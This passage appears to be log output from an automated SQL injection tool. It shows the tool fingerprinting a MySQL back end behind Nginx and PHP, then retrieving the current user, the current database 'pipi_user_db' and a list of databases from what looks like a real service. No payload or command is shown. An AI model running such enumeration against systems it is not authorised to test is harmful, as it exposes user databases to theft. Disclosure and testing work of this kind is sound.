 ———
[11:47:13] [INFO] testing MySQL
[11:47:13] [INFO] confirming MySQL
[11:47:13] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.27
back-end DBMS: MySQL >= 5.0.0
[11:47:13] [INFO] fetching current user
[11:47:13] [INFO] retrieved: qicheng@10.0.1.%
current user:    'qicheng@10.0.1.%'
[11:47:13] [INFO] fetching current database
[11:47:13] [INFO] retrieved: pipi_user_db
current database:    'pipi_user_db'
[11:47:13] [INFO] testing if current user is DBA
[11:47:13] [INFO] fetching current user
current user is DBA:    False
[11:47:13] [INFO] fetching database names
[11:47:14] [INFO] the SQL query used returns 3 entries
[11:47:14] [INFO] retrieved: information_schema
[11:47:14] [INFO] retrieved: pipi_user_db
[11:47:14] [INFO] retrieved: pipi_user_records_db
available databases [3]:
[*] information_schema
[*] pipi_user_db
[*] pipi_user_records_db